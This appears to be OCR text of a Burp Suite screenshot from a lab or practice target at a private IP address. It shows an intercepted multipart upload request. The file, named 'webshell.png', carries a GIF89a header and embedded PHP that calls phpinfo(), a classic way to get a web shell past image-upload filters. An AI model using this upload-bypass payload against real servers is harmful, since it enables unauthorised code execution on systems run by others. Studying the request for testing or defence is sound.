 Burp Project Intruder Repeater View Help Burp Suite Professional v2023.10 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.101.108:80
Forward Drop Intercept is on Action Open browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 0
Request headers 12
1 POST / HTTP/1.1
2 Host: 192.168.101.108
3 Content-Length: 214
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.101.108
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryKhtXER19y4H7pGbs
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.5845.111 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.101.108/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryKhtXER19y4H7pGbs
16 Content-Disposition: form-data; name="file_upload"; filename="webshell.png"
17 Content-Type: image/png
18
19 GIF89a
20 <?php
21 phpinfo();
22 ?>
23 ------WebKitFormBoundaryKhtXER19y4H7pGbs--
24